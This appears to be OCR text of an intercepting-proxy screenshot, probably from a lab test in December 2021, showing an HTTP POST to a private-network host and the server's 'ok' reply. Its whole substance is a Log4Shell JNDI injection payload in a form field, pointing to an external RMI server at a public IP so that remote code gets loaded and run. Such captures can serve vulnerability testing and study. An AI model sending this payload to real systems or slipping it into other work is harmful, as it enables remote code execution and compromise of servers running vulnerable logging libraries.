 Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 192.168.227.128:49153
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: application/x-www-form-urlencoded
10 Connection: close
11 Content-Length: 47
12
13 payload=${jndi:rmi://120.25.208.59:1099/bexjpt}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Sat, 11 Dec 2021 12:51:52 GMT
5 Connection: close
6
7 ok